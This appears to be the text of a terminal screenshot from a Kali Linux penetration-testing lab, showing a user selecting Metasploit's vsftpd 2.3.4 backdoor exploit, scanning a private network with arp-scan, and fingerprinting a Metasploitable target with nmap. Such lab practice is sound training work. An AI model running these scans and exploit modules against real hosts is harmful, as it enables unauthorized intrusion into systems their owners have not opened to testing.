 bruce@kali: ~
File Actions Edit View Help
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
[-] Unknown command: optionsop. Did you mean options? Run the help command for more details.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sudo arp-scan 192.168.50.0/24
[*] exec: sudo arp-scan 192.168.50.0/24
[sudo] password for bruce:
Interface: eth0, type: EN10MB, MAC: 08:00:27:5b:ce:1e, IPv4: 192.168.50.100
WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied
WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.50.1    08:00:27:12:1c:a3       (Unknown)
192.168.50.101  08:00:27:3c:42:9a       (Unknown)
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.861 seconds (137.56 hosts/sec). 2 responded
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.50.101
rhosts => 192.168.50.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > back
msf6 > sudo nmap -O -sV -T5 192.168.50.101
[*] exec: sudo nmap -O -sV -T5 192.168.50.101
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-23 14:24 CEST
Nmap scan report for 192.168.50.101
Host is up (0.00085s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp   open  telnet      Linux telnetd
25/tcp   open  smtp        Postfix smtpd
53/tcp   open  domain      ISC BIND 9.4.2
80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp  open  rpcbind     2 (RPC #100000)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp  open  exec        netkit-rsh rexecd
513/tcp  open  login
514/tcp  open  tcpwrapped
1099/tcp open  java-rmi    GNU Classpath grmiregistry
1524/tcp open  bindshell   Metasploitable root shell
2049/tcp open  nfs         2-4 (RPC #100003)